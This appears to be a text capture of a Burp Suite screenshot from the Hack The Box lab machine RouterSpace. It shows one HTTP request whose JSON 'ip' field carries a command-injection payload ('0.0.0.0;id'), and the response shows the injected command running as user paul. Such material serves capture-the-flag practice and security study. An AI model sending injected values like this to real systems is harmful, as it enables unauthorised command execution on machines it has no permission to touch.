 Request
Pretty Raw Hex \n
1 POST
/api/v4/monitoring/router/dev/check/deviceAccess
HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 19
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;id"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-8872
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 60
6 ETag: W/"3c-sZwJm+90xtMPuuO1H89HShTmFxY"
7 Date: Mon, 28 Mar 2022 12:11:09 GMT
8 Connection: close
9
10 "0.0.0.0\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"